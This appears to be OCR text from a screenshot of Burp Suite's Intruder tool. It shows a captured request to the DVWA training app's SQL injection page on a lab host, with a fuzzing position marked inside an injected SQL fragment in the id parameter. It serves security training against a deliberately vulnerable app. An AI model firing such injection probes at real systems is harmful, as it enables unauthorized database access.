 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli/?id=%27%20and%20§abc§%20is%20null%20--%20&Submit=Submit HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=bef6b062bc8ab1b0baa95129b26c1a78
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh